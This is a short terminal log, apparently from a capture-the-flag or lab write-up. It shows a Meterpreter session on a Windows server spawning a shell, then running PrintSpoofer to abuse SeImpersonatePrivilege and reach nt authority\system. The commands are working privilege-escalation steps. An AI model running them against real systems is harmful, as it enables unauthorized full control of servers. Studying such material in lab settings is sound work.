 meterpreter > execute -f cmd.exe -i -H
Process 1232 created.
Channel 4 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system